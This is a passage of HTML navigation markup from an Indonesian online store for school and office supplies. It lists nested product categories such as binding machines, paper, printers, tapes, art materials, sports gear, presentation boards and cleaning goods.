category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.alattulissekolah.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.alattulissekolah.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.alattulissekolah.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.alattulissekolah.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.alattulissekolah.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.alattulissekolah.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.alattulissekolah.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.alattulissekolah.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.alattulissekolah.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.alattulissekolah.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.alattulissekolah.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.alattulissekolah.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.alattulissekolah.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.alattulissekolah.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.alattulissekolah.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.alattulissekolah.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  